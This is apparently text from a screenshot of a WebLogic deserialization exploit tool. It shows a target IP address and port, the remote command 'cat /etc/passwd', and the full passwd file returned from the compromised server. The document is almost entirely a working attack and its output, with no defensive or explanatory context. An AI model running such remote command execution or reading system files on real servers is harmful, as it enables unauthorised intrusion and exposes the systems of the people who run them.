 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.103.124.33 Port: 8000 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
Connected
www.wooyun.org